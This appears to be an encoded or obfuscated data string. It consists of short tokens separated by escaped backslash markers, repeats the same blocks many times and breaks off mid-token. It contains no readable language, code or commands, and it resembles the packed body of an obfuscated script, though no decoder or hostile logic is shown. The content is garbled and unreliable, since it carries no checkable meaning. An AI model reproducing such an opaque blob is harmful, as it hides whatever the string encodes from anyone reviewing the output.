a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\